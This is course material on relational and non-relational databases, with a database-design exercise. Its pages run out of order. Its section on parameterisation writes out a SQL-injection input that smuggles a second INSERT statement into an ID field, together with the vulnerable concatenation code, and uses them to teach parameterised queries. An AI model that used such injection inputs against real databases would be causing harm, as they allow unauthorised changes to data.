This means you can often store binary data like images alongside JSON information without worrying about it beforehand. While this might seem powerful it can also be dangerous – you can no longer rely on the database to guarantee the type of data which may be returned, instead you must keep track of it for yourself in your application.
The most common use of a key value store is a cache, this is a component which stores frequently or recently accessed data so that it can be served more quickly to future users. Two common caches are Redis and Memcached – at the heart of both are key value stores kept entirely in memory for fast access.
Document Stores
Document stores require that the objects are all encoded in the same way. For example, a document store might require that the documents are JSON documents, or are XML documents.
As in a key value store, each document has a unique key which is used to retrieve the document from the store. For example, a document representing a blog post in the popular MongoDB database might look like:
{
"_id": "5aeb183b6ab5a63838b95a13",
"name": "Mr Burns",
"email": "c.m.burns@springfieldnuclear.org",
"content": "Who is that man?",
"comments": [
{
"name": "Smithers",
"email": "w.j.smithers@springfieldnuclear.org",
"content": "That's Homer Simpson, sir, one of your drones from sector 7G."
},
{
"name": "Mr Burns",
"email": "c.m.burns@springfieldnuclear.org",
"content": "Simpson, eh?"
}
]
}
In MongoDB, the _id field is the key which this document is stored under.
Indexes in non-relational databases
Storing all documents with the same encoding allows documents stores to support indices. These work in a similar way to relational databases, and come with similar trade-offs.
For example, in the blog post database you could add an index to allow you to look up documents by their email address and this would be implemented as a separate lookup table from email addresses to keys. Adding this index would make it possible to look up data via the email address very quickly, but the index needs to be kept in sync – which costs time when inserting or updating elements.
Storing relational data
The ability to do joins between tables efficiently is a great strength of relational databases such as Microsoft SQL Server and is something for which there is no parallel in a non-relational database. The ability to nest data mitigates this somewhat but can produce its own set of problems.
Consider the blog post above. Due to the nested comments, this would need multiple tables to represent in a Microsoft SQL Server databases – at least one for posts and one for comments, and probably one for users as well. To retrieve the comments shown above two tables would need to be joined together.
SELECT Users.Name, Users.Email, Comments.Content
FROM Comments
JOIN Users on Users.Id = Comments.Author
WHERE Comments.Post = 1;
So at first sight, the document store database comes out on top as the same data can be retrieved in a single query without a join.
collection.findAll({_id: new ObjectId("5aeb183b6ab5a63838b95a13")})["comments"];
But what if you need to update Mr Burns’ email address? In the relational database this is an UPDATE operation on a single row but in the document store you may need to update hundreds of documents looking for each place that Mr Burns has posted, or left a comment! You might decide to store the users email addresses in a separate document store to mitigate this, but document stores do not support joins so now you need two queries to retrieve the data which previously only needed a single query.
Roughly speaking, document stores are good for data where:
- Every document is roughly similar but with small changes, making adding a schema difficult.
- There are very few relationships between other elements.
Sharding
Sharding is a method for distributing data across multiple machines, it’s used when a single database server is unable to cope with the required load or storage requirements. The data is split up into ‘shards’ which are distributed across several different database servers. This is an example of horizontal scaling.
In the blog post database, we might shard the database across two machines by storing blog posts whose keys begin with 0-7 on one machine and those whose keys begin 8-F on another machine.

Sharding relational databases is very difficult, as it becomes very slow to join tables when the data being joined lives on more than one shard. Conversely, many document stores support sharding out of the box.
More non-relational databases
Graph databases are designed for data whose relationships fit into a graph, where graph is used in the mathematical sense as a collection of nodes connected by edges. For example a graph database could be well suited for a social network where the nodes are users and friend ships between users are modelled by edges in the graph. Neo4J is a popular graph database.

A distributed database is a database which can service requests from more than one machine, often a cluster of machines on a network.
A sharded database as described above is one type of this, where the data is split across multiple machines. Alternatively you might choose to replicate the same data across multiple machines to provide fault tolerance (if one machine goes offline, then not all the data is lost). Some distributed databases also offer guarantees about what happens if half of your database machines are unable to talk to the other half – called a network partition – and will allow some of both halves to continue to serve requests. With these types of databases, there are always trade-offs between performance (how quickly your database can respond to a request), consistency (will the database ever return “incorrect” data), and availability (will the database continue to serve requests even if some nodes are unavailable). There are numerous examples such as Cassandra and HBase, and sharded document stores including MongoDB can be used as distributed databases as well.
Further reading on non-relational databases
For practical further reading, there is a basic tutorial on how to use MongoDB from a NodeJS application on the W3Schools website.
Exercise Notes
- VSCode
- dotnet (version 6.0.115)
- PostgreSQL (version 15)
- pgAdmin 4 (version 7)
- Entity Framework
Your task is to build a simple Employment Management Database. To keep it interesting, there are a few non-obvious requirements… Here’s the specification:
- Maintain a list of employees (employee number, first name, last name, age, salary). The employee number should be automatically generated by the database.
- Each employee should also have a Job Position. Store this as a link to a separate list of Job Positions.
- Each employee has a pension fund, that should be stored separately from the employee (i.e. in a separate table). This pension fund should contain the amount contributed, and the pension provider. A list of pension providers should be stored in yet another table; include a column which indicates which one of the providers is the default provider for new employees.
Design the database
Start off by drawing an Entity Relationship Diagram for the Employment Management Database. You can use pen and paper for this.
Remember to:
- Mark the primary keys by underlining them
- Make it clear which fields the relationships are on (it may be simplest to do this by making sure that the relationship lines go all the way to the relevant column)
Create the database
Now create a new database and use CREATE TABLE and other SQL statements to define the schema that you’ve designed.
You should have PostgreSQL already setup from the Bookish exercise earlier in the course, so it is recommended that you create that database with that.
You’ll also have pgAdmin, which includes a SQL editor in which you can run your SQL commands. Save the commands that you’re executing that you have a record and can review them with your trainer.
The examples in your reading for this module were written in a different dialect of SQL intentionally – this is a good opportunity for you to compare and contrast.
Refer to the PostgreSQL documentation to check syntax and explore other SQL commands that weren’t discussed in the reading material.
Queries
Once your Employment Management Database exists, create queries to do the following:
-
Populate the database with some sample data. Make sure you use
INSERTs rather than doing it via the graphical interface! -
Return the names of everyone older than a certain age. You want to return a single column that has their full name in it (e.g. “Fred Bloggs”, not “Fred” and “Bloggs” separately which is how it should be stored in your database)
-
Each month, the employer contributes 5% of an employee’s salary into their pension fund. Write a query that increases the value of everyone’s pension fund by one month’s worth of contributions.
-
Find the average salary for each job position
-
Work out how many people have their funds with each of the pension providers
-
Find all the employees without pension funds
-
Modify the previous query to create pension funds for all those employees, with the default pension fund provider (default provider should be a column on your pension provider table)
Transactions
-
Which of the following operations on your Employment Management Database ought really to use a separate transaction? Explain why in each case.
- Increment everyone’s pension funds by 5% of their salary (you’ve written a query to do this previously).
- Add a new employee and their (presumably zero-balance) pension fund.
- Create a new job position, and then promote two named employees into that role (increasing their salary by 10% while you’re at it).
- Run a series of UPDATE statements on the employees table, updating people’s salaries to new values. Each statement affects just a single employee, and the new salary for that employee is a hard-coded amount (e.g.
UPDATE Employees SET Salary = 28000 WHERE Id = 17). - The same series of statements but this time the employee’s salary increase is coded into the SQL query as a percentage (e.g.
UPDATE Employees SET Salary = Salary * 1.03 WHERE Id = 17).
-
Find a real world example of transactionality in the project you’re working on. This could be:
- Use of
BEGIN TRANSACTIONin the database - A scenario where several parts of your application logic must happen or not happen as a single unit
- Or even a situation where transactionality ought really to be enforced but isn’t (either by design, because it would be complex to do it, or by accident…)
Make some brief notes on the scenario, how transactionality is implemented (or how it could be implemented, if it’s not!), and what would / does happen if transactionality was not implemented.
- Use of
Integrate with code
Create a console application providing an interface to your Employment Management Database. At a minimum it should:
- List all the employees together with their job role, salary and pension fund balance
- Allow the user to execute the procedure that adds 5% of salary to the pension fund
Migration (Stretch)
As a stretch goal you could add migration support to your system.
Can you set up migrations to create the whole database from scratch?
Databases
KSBs
K10
Principles and uses of relational and non-relational databases
The reading & discussed for this module addresses principles & uses or both relational and non-relational databases. The exercise focuses on implementation of a relational database.
S3
Link code to data sets
Different ways of accessing a database from code are discussed in the reading, and the exercise involves implementation thereof.
Databases
- Understanding how to use relational and non-relational databases
- Linking code to datasets
Relational Databases, and in particular SQL (Structured Query Language) databases, are a key part of almost every application. You will have seen several SQL databases earlier in the course, but this guide gives a little more detail.
Most SQL databases work very similarly, but there are often subtle differences between SQL dialects. This guide will use MySQL for the examples, but these should translate across to most common SQL databases.
The MySQL Tutorial gives an even more detailed guide, and the associated reference manual will contain specifications for all MySQL features.
CREATE DATABASE cat_shelter;
Tables and Relationships
In a relational database, all the data is stored in tables, for example we might have a table of cats:
| id | name | age |
|---|---|---|
| 1 | Felix | 5 |
| 2 | Molly | 3 |
| 3 | Oscar | 7 |
Each column has a particular fixed type. In this example, id and age are integers, while name is a string.
The description of all the tables in a database and their columns is called the schema of the database.
Creating Tables
The scripting language we use to create these tables is SQL (Structured Query Language) – it is used by virtually all relational databases. Take a look at the CREATE TABLE command:
CREATE TABLE cats (
id INT NOT NULL AUTO_INCREMENT PRIMARY KEY,
name VARCHAR(255) NULL,
age INT NOT NULL
);
This means
- Create a table called
cats - The first column is called
id, has typeint(integer), which may not be null, and forms an auto-incrementing primary key (see below) - The second column is called
name, has typevarchar(255)(string with max length 255), which may be null - The third column is called
age, has typeint(integer), which may not be null
You can use the mysql command-line to see all tables in a database – use the show tables command:
mysql-sql> show tables;
+-----------------------+
| Tables_in_cat_shelter |
+-----------------------+
| cats |
+-----------------------+
To see the schema for a particular table, you can use the describe command:
mysql-sql> describe cats;
+-------+--------------+------+-----+---------+----------------+
| Field | Type | Null | Key | Default | Extra |
+-------+--------------+------+-----+---------+----------------+
| id | int(11) | NO | PRI | null | auto_increment |
| name | varchar(255) | YES | | null | |
| age | int(11) | NO | | null | |
+-------+--------------+------+-----+---------+----------------+
In MySQL workbench, you can also inspect the schema using the GUI.
Primary Keys
The Primary Key for a table is a unique identifier for rows in the table. As a general rule, all tables should have a primary key. If your table represents a thing then that primary key should generally be a single unique identifier; mostly commonly that’s an integer, but in principle it can be something else (a globally unique ID (GUID), or some “natural” identifier e.g. a users table might have a username that is clearly unique and unchanging).
If you have an integer primary key, and want to automatically assign a suitable integer, the AUTO_INCREMENT keyword will do that – the database will automatically take the next available integer value when a row is inserted (by default starting from 1 and incrementing by 1 each time).
When writing SELECT statements, any select by ID should be checked in each environment (staging, uat, production etc.) as an auto increment ID field cannot be relied upon to be correct across multiple environments.
Foreign Keys
Suppose we want to add a new table for owners. We need to create the owners table, but also add an owner_id column to our cats table:
CREATE TABLE owners (
id INT NOT NULL AUTO_INCREMENT PRIMARY KEY,
name VARCHAR(255) NOT NULL
);
ALTER TABLE cats
ADD owner_id INT NOT NULL,
ADD FOREIGN KEY (owner_id) REFERENCES owners (id);
The first block should be familiar, the second introduces some new things
- Alter the
catstable - Add a new column called
owner_id, which has typeintand is not null - Add a foreign key on the
owner_idcolumn, referencingowners.id
A foreign key links two fields in different tables – in this case enforcing that owner_id always matches an id in the owners table. If you try to add a cat without a matching owner_id, it will produce an exception:
mysql-sql> INSERT INTO cats (name, age, owner_id) VALUES ('Felix', 3, 543);
Error Code: 1452. Cannot add or update a child row: a foreign key constraint fails (cat_shelter.cats, CONSTRAINT cats_ibfk_1 FOREIGN KEY (owner_id) REFERENCES owners (id))
Using keys and constraints is very important – it means you can rely on the integrity of the data in your database, with almost no extra work!
Querying data
Defining tables, columns and keys uses the Data Definition Language (DDL), working with data itself is known as Data Manipulation Language (DML). Usually you use DDL when setting up your database, and DML during the normal running of your application.
Inserting data
To start off, we need to insert data into our database using the INSERT statement. This has two common syntaxes:
-- Standard SQL syntax
INSERT INTO cats (name, age, owner_id) VALUES ('Oscar', 3, 1), ('Molly', 5, 2);
-- MySQL extension syntax
INSERT INTO cats SET name='Felix', age=3, owner_id=1;
Note that:
- The double dash, --, starts a comment
- Multiple inserts can be performed at once, by separating the value sets
- The
AUTO_INCREMENTid field does not need to be specified
Selecting data
Now we’ve got some data, we want to SELECT it. The most basic syntax is:
SELECT <list_of_columns> FROM <name_of_my_table> WHERE <condition>;
For example, to find cats owned by owner 3:
SELECT name FROM cats WHERE owner_id = 3;
Some extra possibilities:
- You can specify
*for the column list to select every column in the table:SELECT * FROM cats WHERE id = 4; - You can omit the condition to select every row in the table:
SELECT name FROM cats; - You can perform arithmetic, and use
ASto output a new column with a new name (this column will not be saved to the database):SELECT (4 * age + 16) AS age_in_human_years FROM cats;
Ordering and Paging
Another common requirement for queried data is ordering and limiting – this is particularly useful for paging through data. For example, if we’re displaying cats in pages of 10, to select the third page of cats we can use the ORDER BY, OFFSET and LIMIT clauses:
SELECT * FROM cats ORDER BY name DESC LIMIT 10 OFFSET 20;
This will select cats:
- Ordered by
namedescending - Limited to 10 results
- Skipping the first 20 results
Performing these operations in the database is likely to be much faster than fetching the data and attempting to sort and paginate the data in the application. Databases are optimised for these kinds of tasks!
Updating data
This uses the UPDATE statement:
UPDATE <table> SET <column> = <value> WHERE <condition>
As a concrete example, let’s say we want to rename cat number 3:
UPDATE cats SET name = 'Razor' WHERE id = 3;
You can update multiple values by comma separating them, and even update multiple tables (but make sure to specify the columns explicitly).
Some SQL dialects allow you to perform an ‘upsert’ – updating an entry or inserting it if not present. In MySQL this is INSERT ... ON DUPLICATE KEY UPDATE. It looks a little bit like:
INSERT INTO mytable (id, foo) VALUES (1, 'bar')
ON DUPLICATE KEY UPDATE foo = 'bar';
But be careful – this won’t work in other dialects!
MySQL allows you to SELECT some data from a second table while performing an UPDATE, for example here we select the owners table:
UPDATE cats, owners
SET cats.name = CONCAT(owners.name, '\'s ', cats.name)
WHERE owners.id = cats.owner_id;
CONCAT is the SQL function used to concatenate strings.
This is actually a simplified form of an even more general style of query. Here we add the owners name to the cats name, but only when the owners name is not an empty string:
UPDATE cats, (SELECT name, id FROM owners WHERE name != "") AS named_owners
SET cats.name = CONCAT(named_owners.name, '\'s ', cats.name)
WHERE named_owners.id = cats.owner_id;
Deleting data
Use a DELETE query to delete data.
DELETE FROM cats WHERE id = 8;
You can omit the condition, but be careful – this will delete every row in the table!
Data Types
There are a large number of data types, and if in doubt you should consult the full reference. Some of the key types to know about are:
Numeric Types:
INT– a signed integerFLOAT– a single-precision floating point numberDOUBLE– a double-precision floating point numberDECIMAL– an ‘exact’ floating point numberBOOLEAN– secretly an alias for theTINYINT(1)type, which has possible values 0 and 1
String Types:
VARCHAR– variable length string, usually used for (relatively) short stringsTEXT– strings up to 65KB in size (useMEDIUMTEXTorLONGTEXTfor larger strings)BLOB– not really a string, but stores binary data up to 65KB (useMEDIUMBLOBorLARGEBLOBfor larger data)ENUM– a value that can only take values from a specified list
DateTime Types:
TIMESTAMP– an instant in time, stored as milliseconds from the epoch and may take values from1970-01-01to2038-01-19DATE– a date, as in'1944-06-06'TIME– a time, as in'23:41:50.1234'DATETIME– a combination of date and time
Almost all of these types allow specification of a precision or size – e.g. VARCHAR(255) is a string with max length of 255, a DATETIME(6) is a datetime with 6 decimal places of precision (i.e. microseconds).
NULL
Unless marked as NOT NULL, any value may also be NULL, however this is not simply a special value – it is the absence of a value. In particular, this means you cannot compare to NULL, instead you must use special syntax:
SELECT * FROM cats WHERE name IS NULL;
This can catch you out in a few other places, like aggregating or joining on fields that may be Null. For the most part, Null values are simply ignored and if you want to include them you will need to perform some extra work to handle that case.
Joins
The real power behind SQL comes when joining multiple tables together. The simplest example might look like:
SELECT owners.name AS owner_name, cats.name AS cat_name
FROM cats INNER JOIN owners ON cats.owner_id = owners.id;
This selects each row in the cats table, then finds the corresponding row in the owners table – ‘joining’ it to the results.
- You may add conditions afterwards, just like any other query
- You can perform multiple joins, even joining on the same table twice
The join condition (cats.owner_id = owners.id in the example above) can be a more complex condition – this is less common, but can sometimes be useful when selecting a less standard data set.
There are a few different types of join to consider, which behave differently. Suppose we have two tables, left and right – we want to know what happens when the condition matches.

In the above, ‘L’ is the set of rows where the left table contains values but there are no matching rows in right, ‘R’ is the set of rows where the right table contains values but not the left, and ‘B’ is the set of rows where both tables contain values.
| Join Type | L | B | R |
|---|---|---|---|
INNER JOIN (or simply JOIN) |  |  | |
LEFT JOIN | | | |
RIGHT JOIN | | | |
Left and right joins are types of ‘outer join’, and when rows exist on one side but not the other the missing columns will be filled with NULLs. Inner joins are most common, as they only return ‘complete’ rows, but outer joins can be useful if you want to detect the case where there are no rows satisfying the join condition.
Always be explicit about the type of join you are using – that way you avoid any potential confusion.
Cross Joins
There’s one more important type of join to consider, which is a CROSS JOIN. This time there’s no join condition (no ON clause):
SELECT cats.name, owners.name FROM cats CROSS JOIN owners;
This will return every possible combination of cat + owner name that might exist. It makes no reference to whether there’s any link in the database between these items. If there are 4 cats and 3 owners, you’ll get 4 * 3 = 12 rows in the result. This isn’t often useful, but it can occasionally provide some value especially when combined with a WHERE clause.
A common question is why you need to specify the ON in a JOIN clause, given that you have already defined foreign key relationships on your tables. These are in fact completely different concepts:
- You can
JOINon any column or columns – there’s no requirement for it to be a foreign key. So SQL Server won’t “guess” the join columns for you – you have to state them explicitly. - Foreign keys are actually more about enforcing consistency – SQL Server promises that links between items in your database won’t be broken, and will give an error if you attempt an operation that would violate this.
Aggregates
Another common requirement is forming aggregates of data. The most common is the COUNT aggregate:
SELECT COUNT(*) FROM cats;
This selects a single row, the count of the rows matching the query – in this case all the cats. You can also add conditions, just like any other query.
MySQL includes a lot of other aggregate operations:
SUM– the sum of valuesAVG– the average (mean) of valuesMAX/MIN– the maximum/minimum of values
These operations ignore NULL values.
Grouping
When calculating aggregates, it can often be useful to group the values and calculate aggregates across each group. This uses the GROUP BY clause:
SELECT owner_id, COUNT(*) FROM cats GROUP BY owner_id;
This groups the cats by their owner_id, and selects the count of each group:
mysql-sql> SELECT owner_id, count(*) FROM cats GROUP BY owner_id;
+----------+----------+
| owner_id | count(*) |
+----------+----------+
| 1 | 2 |
| 2 | 4 |
| 3 | 1 |
+----------+----------+
You could also calculate several aggregates at once, or include multiple columns in the grouping.
You should usually include all the columns in the GROUP BY in the selected column list, otherwise you won’t know what your groups are!
Conversely, you should make sure every selected column is either an aggregate, or a column that is listed in the GROUP BY clause – otherwise it’s not obvious what you’re selecting.
Combining all these different types of query can get pretty complex, so you will likely need to consult the documentation when dealing with larger queries.
Stored Procedures
A “stored procedure” is roughly speaking like a function, it captures one or more SQL statements that you wish to execute in turn. Here’s a simple example:
CREATE PROCEDURE annual_cat_age_update ()
UPDATE cats SET age = age + 1;
Now you just need to execute this stored procedure to increment all your cat ages:
CALL annual_cat_age_update;
Stored procedures can also take parameters (arguments). Let’s modify the above procedure to affect only the cats of a single owner at a time:
DROP PROCEDURE IF EXISTS annual_cat_age_update;
CREATE PROCEDURE annual_cat_age_update (IN owner_id int)
UPDATE cats SET age = age + 1 WHERE cats.owner_id = owner_id;
CALL annual_cat_age_update(1);
There’s a lot more you can do with stored procedures – SQL is a fully featured programming language complete with branching and looping structures, variables etc. However in general it’s a bad idea to put too much logic in the database – the business logic layer of your application is a much better home for that sort of thing. The database itself should focus purely on data access – that’s what SQL is designed for, and it rapidly gets clunky and error-prone if you try to push it outside of its core competencies. This course therefore doesn’t go into further detail on more complex SQL programming – if you need to go beyond the basics, here is a good tutorial.
Locking and Transactions
Typically you’ll have many users of your application, all working at the same time, and trying to avoid them treading on each others’ toes can become increasingly more difficult. For example you wouldn’t want two users to take the last item in a warehouse at the same time. One of the other big attractions of using a database is built-in support for multiple concurrent operations.
Locking
The details of how databases perform locking isn’t in the scope of this course, but it can occasionally be useful to know the principle.
Essentially, when working on a record or table, the database will acquire a lock, and while a record or table is locked it cannot be modified by any other query. Any other queries will have to wait for it!
In reality, there are a lot of different types of lock, and they aren’t all completely exclusive. In general the database will try to obtain the weakest lock possible while still guaranteeing consistency of the database.
Very occasionally a database can end up in a deadlock – i.e. there are two parallel queries which are each waiting for a lock that the other holds. MySQL is usually able to detect this and one of the queries will fail.
Transactions
A closely related concept is that of transactions. A transaction is a set of statements which are bundled into a single operation which either succeeds or fails as a whole.
Any transaction should fullfil the ACID properties, these are as follows:
- Atomicity – All changes to data should be performed as a single operation; either all changes are carried out, or none are.
- Consistency – A transaction will never violate any of the database’s constraints.
- Isolation – The intermediate state of a transaction is invisible to other transactions. As a result, transactions that run concurrently appear to be running one after the other.
- Durability – Once committed, the effects of a transaction will persist, even after a system failure.
By default MySQL runs in autocommit mode – this means that each statement is immediately executed its own transaction. To use transactions, either turn off that mode or create an explicit transaction using the START TRANSACTION syntax:
START TRANSACTION;
UPDATE accounts SET balance = balance - 5 WHERE id = 1;
UPDATE accounts SET balance = balance + 5 WHERE id = 2;
COMMIT;
You can be sure that either both statements are executed or neither.
- You can also use
ROLLBACKinstead ofCOMMITto cancel the transaction. - If a statement in the transaction causes an error, the entire transaction will be rolled back.
- You can send statements separately, so if the first statement in a transaction is a
SELECT, you can perform some application logic before performing an UPDATE*
*If your isolation level has been changed from the default, you may still need to be wary of race conditions here.
If you are performing logic between statements in your transaction, you need to know what isolation level you are working with – this determines how consistent the database will stay between statements in a transaction:
READ UNCOMMITTED– the lowest isolation level, reads may see uncommitted (‘dirty’) data from other transactions!READ COMMITTED– each read only sees committed data (i.e. a consistent state) but multiple reads may return different data.REPEATABLE READ– this is the default, and effectively produces a snapshot of the database that will be unchanged throughout the entire transactionSERIALIZABLE– the highest isolation level, behaves as though all the transactions are performed in series.
In general, stick with REPEATABLE READ unless you know what you are doing! Increasing the isolation level can cause slowness or deadlocks, decreasing it can cause bugs and race conditions.
It is rare that you will need to use the transaction syntax explicitly.
Most database libraries will support transactions naturally.
Indexes and Performance
Data in a table is stored in a structure indexed by the primary key. This means that:
- Looking up a row by the primary key is very fast
- Looking up a row by any other field is (usually) slow
For example, when working with the cat shelter database, the following query will be fast:
SELECT * FROM cats WHERE id = 4
While the following query will be slow – MySQL has to scan through the entire table and check the age column for each row:
SELECT * FROM cats WHERE age = 3
The majority of SQL performance investigations boil down to working out why you are performing a full table scan instead of an index lookup.
The data structure is typically a B-Tree, keyed using the primary key of the table. This is a self-balancing tree that allows relatively fast lookups, sequential access, insertions and deletions.
Data is often stored in pages of multiple records (typically 8KB) which must all be loaded at once, this can cause some slightly unexpected results, particularly with very small tables or non-sequential reads.
Indexes
The main tool in your performance arsenal is the ability to tell MySQL to create additional indexes for a table, with different keys.
In a database context, the plural of index is typically indexes. In a mathematical context you will usually use indices.
Let’s create an index on the age column:
CREATE INDEX cats_age ON cats (age)
This creates another data structure which indexes cats by their age. In particular it provides a fast way of looking up the primary key (id) of a cat with a particular age.
With the new index, looking up a cat by age becomes significantly quicker – rather than scanning through the whole table, all we need to do is the following:
- A non-unique lookup on the new index –
cats_age - A unique lookup on the primary key –
id
MySQL workbench contains a visual query explainer which you can use to analyse the speed of your queries.
Try and use this on a realistic data set, as queries behave very differently with only a small amount of data!
You are not limited to using a single column as the index key; here is a two column index:
CREATE INDEX cats_age_owner_id ON cats (age, owner_id)
The principle is much the same as a single-column index, and this index will allow the query to be executed very efficiently by looking up any given age + owner combination quickly.
It’s important to appreciate that the order in which the columns are defined is important. The structure used to store this index will firstly allow MySQL to drill down through cat ages to find age = 3. Then within those results you can further drill down to find owner_id = 5. This means that the index above is has no effect for the following query:
SELECT * FROM cats WHERE owner_id = 5
Choosing which indexes to create
Indexes are great for looking up data, and you can in principle create lots of them. However you do have to be careful:
- They take up space on disk – for a big table, the index could be pretty large too
- They need to be maintained, and hence slow down
UPDATEandINSERToperations – every time you add a row, you also need to add an entry to every index on the table
In general, you should add indexes when you have reason to believe they will make a big difference to your performance (and you should test these assumptions).
Here are some guidelines you can apply, but remember to use common sense and prefer to test performance rather than making too many assumptions.
-
Columns in a foreign key relationship will normally benefit from an index, because you probably have a lot of
JOINs between the two tables that the index will help with. Note that MySQL will add foreign key indexes for you automatically. -
If you frequently do range queries on a column (for example, “find all the cats born in the last year”), an index may be particularly beneficial. This is because all the matching values will be stored adjacently in the index (perhaps even on the same page).
-
Indexes are most useful if they are reasonably specific. In other words, given one key value, you want to find only a small number of matching rows. If it matches too many rows, the index is likely to be much less useful.
Accessing databases through code
This topic discusses how to access and manage your database from your application level code.
The specific Database Management System (DBMS) used in examples below is MySQL, but most database access libraries will work with all mainstream relational databases (Oracle, Microsoft SQL Server, etc.). The same broad principles apply to database access from other languages and frameworks.
You should be able to recall using an Object Relational Mapper (ORM), Hibernate, in the Bookish exercise and Whale Spotting mini-project; this topic aims to build on that knowledge and discuss these ideas in a more general, language-agnostic manner. For this reason, any code examples given will be in psuedocode.
Direct database access
At the simplest level, you can execute SQL commands directly from your application.
Exactly how this is done will depend on the tech stack you are using. In general, you must configure a connection to a specific database and then pass the query you wish to execute as a string to a query execution function.
For example, assuming we have a database access library providing connect_to_database and execute_query functions, some direct access code for the cat database might look something like this:
database_connection = connect_to_database(database_url, user, password)
query = "SELECT name FROM cats WHERE age > 4"
result = execute_query(database_connection, query)
Migrations
Once you’re up and running with your database, you will inevitably need to make changes to it. This is true both during initial development of an application, and later on when the system is live and needs bug fixes or enhancements. You can just edit the tables directly in the database – adding a table, removing a column, etc. – but this approach doesn’t work well if you’re trying to share code between multiple developers, or make changes that you can apply consistently to different machines (say, the test database vs the live database).
A solution to this issue is migrations. The concept is that you define your database changes as a series of scripts, which are run on any copy of the database in sequence to apply your desired changes. A migration is simply an SQL file that defines a change to your database. For example, your initial migration may define a few tables and the relationships between them, the next migration may then populate these tables with sample data.
There are a variety of different migration frameworks on offer that manage this proccess for you – you should remember using Flyway in the Bookish exercise.
Each migration will have a unique ID, and this ID should impose an ordering on the migrations. The migration framework will apply all your migrations in sequence, so you can rely on previous migrations having happened when you write future ones.
Migrations also allow you to roll back your changes if you change your mind (or if you release a change to the live system and it doesn’t work…). Remember that this is a destructive operation – don’t do it if you’ve already put some important information in your new tables!
Some, but not all, migration frameworks will attempt to deduce how to roll back your change based on the original migration. Always test rolling back your migrations as well as applying them, as it’s easy to make a mistake.
Access via an ORM
An ORM is an Object Relational Mapper. It is a library that sits between your database and your application logic, and handles the conversion of database rows into objects in your application.
For this to work, we need to define a class in our application code to represent each table in the database that you would like to query. For example, we would create a Cat class with fields that match up with the columns in the cats database table. We could use direct database access as above to fetch the data, and then construct the Cat objects ourselves, but it’s easier to use an ORM. The @Key in the below psuedocode simply tells our psuedo-ORM that this field is the primary key; this will be relevant later.
class Cat {
@Key id : int
name : string
age : int
dateOfBirth : datetime
owner : Owner
}
class Owner {
id : int
name : string
}
To do this, we provide the ORM with a SQL-like query to fetch the locations, but “by magic” it returns an enumeration of Cat objects – no need to manually loop through the results of the query or create our own objects. Behind the scenes, the ORM is looking at the column names returned by the query and matching them up to the field names on the Cat class. Using an ORM in this way greatly simplifies your database access layer.
function get_all_cats() : List<Cat> {
connection_string = ORM.create_conn_string(database_url, user, password)
connection = ORM.connect_to_database(connection_string)
return connection.execute_query("SELECT * FROM Cats JOIN Owners ON Cats.OwnerId = Owners.Id")
}
Building object hierarchies
In the database, each Cat has an Owner. So the Cat class in our application should have an instance of an Owner class.
When getting a list of Cats, our ORM is typically able to deduce that the any Owner-related columns in our SQL query should be mapped onto fields of an associated Owner object.
One thing to note here is that if several cats are owned by Jane, then simpler ORMs might not notice that each cat’s owner is the same Jane and should share a single Owner instance. This may or may not be okay depending on your application: make sure you check!
SQL parameterisation and injection attacks
ORMs allow us to use parameterised SQL – a SQL statement that includes a placeholder for the the values in a query, e.g. a cat’s ID, which is filled in by the DBMS before the query is executed.
function get_cat(id : string) : Cat {
connection_string = ORM.create_conn_string(database_url, user, password)
connection = ORM.connect_to_database(connection_string)
return connection.query(
"SELECT * FROM Cats JOIN Owners ON Cats.OwnerId = Owners.Id WHERE Cats.Id = @id", id
)
}
What if, instead of using paramaterised SQL, we had built our own query with string concatenation?
return connection.query(
"SELECT * FROM Cats JOIN Owners ON Cats.OwnerId = Owners.Id WHERE Cats.Id = " + id
)
The way we’ve written this is important. Let’s check out what the query looks like when the user inputs 2.
SELECT * FROM Cats JOIN Owners ON Cats.OwnerId = Owners.Id WHERE Cats.Id = 2
This would work nicely. But what if someone malicious tries a slightly different input… say 1; INSERT INTO cats (name, age, owner_id) VALUES ('Pluto', 6, 2); -- ? Well, our query would now look like this:
SELECT * FROM Cats JOIN Owners ON Cats.OwnerId = Owners.Id WHERE Cats.Id = 1;
INSERT INTO cats (name, age, owner_id) VALUES ('Pluto', 6, 2); --
The edit would complete as expected, but the extra SQL added by the malicious user would also be executed and a dog would slip in to our Cats table! Your attention is called to this famous xkcd comic:
Never create your own SQL commands by concatenating strings together. Always use the parameterisation options provided by your database access library.
Leaning more heavily on the ORM
Thus far we’ve been writing SQL commands, and asking the ORM to convert the results into objects. But most ORMs will let you go further than this, and write most of the SQL for you.
function get_cat(id : string) : Cat {
connection_string = ORM.create_conn_string(database_url, user, password)
connection = ORM.connect_to_database(connection_string)
return connection.get<Cat>(id)
}
How do ORMs perform this magic? It’s actually pretty straightforward. The class Cat presumably relates to a table named either Cat or Cats – it’s easy to check which exists. If you were fetching all cats then it’s trivial to construct the appropriate SQL query – SELECT * FROM Cats. And we already know that once it’s got the query, ORMs can convert the results into Cat objects.
Being able to select a single cat is harder – most ORMs are not quite smart enough to know which is your primary key field, but many will all you to explicitly tell them by assigning an attribute to the relevant property on the class.
Sadly, many ORMs also aren’t quite smart enough to populate the Owner property automatically when getting a Cat, and it will remain null. In general you have two choices in this situation:
- Fill in the Owner property yourself, via a further query.
- Leave it null for now, but retrieve it automatically later if you need it. This is called “lazy loading”.
Lazy loading
It’s worth a quick aside on the pros and cons of lazy loading.
In general, you may not want to load all your data from the database up-front. If it is uncertain whether you’ll need some deeply nested property (such as the Cat’s Owner in this example), it’s perhaps a bit wasteful to do the extra database querying needed to fill it in. Database queries can be expensive. So even if you have the option to fully populate your database model classes up-front (eager loading), you might not want to.
However, there’s a disadvantage to lazy loading too, which is that you have much less control over when it happens – you need to wire up your code to automatically pull the data from the database when you need it, but that means the database access will happen at some arbitrary point in the future. You have a lot of new error cases to worry about – what happens if you’re half way through displaying a web page when you try lazily loading the data, and the database has now gone down? That’s an error scenario you wouldn’t have expected to hit. You might also end up with a lot of separate database calls, which is also a bad thing in general – it’s better to reduce the number of separate round trips to the database if possible.
So – a trade off. For simple applications it shouldn’t matter which route you use, so just pick the one that fits most naturally with your ORM (often eager loading will be simpler, although frameworks like Ruby on Rails automatically use lazy loading by default). But keep an eye out for performance problems or application complexity so you can evolve your approach over time.
Non-relational databases
Non-relational is a catch all term for any database aside from the relational, SQL-based databases which you’ve been studying so far. This means they usually lack one or more of the usual features of a SQL database:
- Data might not be stored in tables
- There might not be a fixed schema
- Different pieces of data might not have relations between them, or the relations might work differently (in particular, no equivalent for
JOIN).
